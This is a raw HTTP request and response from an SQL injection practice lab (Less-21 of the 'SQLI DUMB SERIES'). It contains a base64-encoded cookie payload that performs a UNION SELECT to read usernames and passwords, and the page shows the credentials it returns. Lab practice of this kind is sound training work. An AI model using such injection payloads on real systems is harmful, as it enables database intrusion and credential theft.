 GET /Less-21/index.php HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://sql/Less-21/
Connection: close
Cookie:
uname=LWFkbWluJykgdW5pb24gc2VsZWN0IDEsdXNlcm5hbWUscGFzc3dvcmQgZnJvbSBzZW
N1cml0eS51c2VycyAj
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
SQLI DUMB SERIES-
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LWFkbWluJykgdW5pb24gc2VsZWN0IDEsdXNlcm5hbWUscGFzc3dvcmQgZnJvbSBzZWN1cm
and expires: Sun 25 Apr 2021 - 22:19:28
Your Login name:Dumb
Your Password:Dumb
Your ID:1
Delete Your Cookie!